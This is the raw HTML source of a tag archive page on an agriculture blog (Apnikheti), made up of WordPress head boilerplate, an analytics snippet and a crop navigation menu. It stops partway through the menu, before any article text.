

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/leaf-color-chart/?r=site/SingleCrop/id/99
body_size: 16039
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>Leaf Color Chart Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en-us" href="https://blog.apnikheti.com/tag/leaf-color-chart/" />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/leaf-color-chart/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Leaf Color Chart Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/leaf-color-chart/" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Leaf Color Chart Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Leaf Color Chart Tag Feed" href="https://blog.apnikheti.com/tag/leaf-color-chart/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/5652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-leaf-color-chart tag-5652 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-en"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">English</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
